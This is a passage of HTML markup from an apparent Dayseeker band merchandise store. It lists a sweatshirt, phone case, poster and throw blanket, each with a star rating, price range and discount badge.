            <a href="https://dayseekershop.com/product/dayseeker-la-1601-released-the-successful-dark-sun-album-dayseeker-sweatshirt-qbm" class="capitalize hover:underline leading-3">Dayseeker LA 1601 - Released the successful Dark Sun album Dayseeker Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="397">
    <a href="https://dayseekershop.com/product/dayseeker-sleeptalk-cover-samsung-galaxy-soft-case-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/879/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Dayseeker - Sleeptalk Cover Samsung Galaxy Soft Case RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-sleeptalk-cover-samsung-galaxy-soft-case-rb1311" class="capitalize hover:underline leading-3">Dayseeker - Sleeptalk Cover Samsung Galaxy Soft Case RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="343">
    <a href="https://dayseekershop.com/product/dark-sun-dayseeker-poster-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/773/conversions/fpostersmallwall_texturesquare_product600x600-11-small.jpg?w=250&amp;h=250"
                alt="Dark Sun Dayseeker Poster RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dark-sun-dayseeker-poster-rb1311" class="capitalize hover:underline leading-3">Dark Sun Dayseeker Poster RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="286">
    <a href="https://dayseekershop.com/product/dayseeker-merch-dayseeker-band-throw-blanket-rb1311" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/658/conversions/urblanket_large_bedsquarex600.1-4-small.jpg?w=250&amp;h=250"
                alt="DAYSEEKER Merch DAYSEEKER BAND Throw Blanket RB1311"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://dayseekershop.com/product/dayseeker-merch-dayseeker-band-throw-blanket-rb1311" class="capitalize hover:underline leading-3">DAYSEEKER Merch DAYSEEKER BAND Throw Blanket RB1311</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
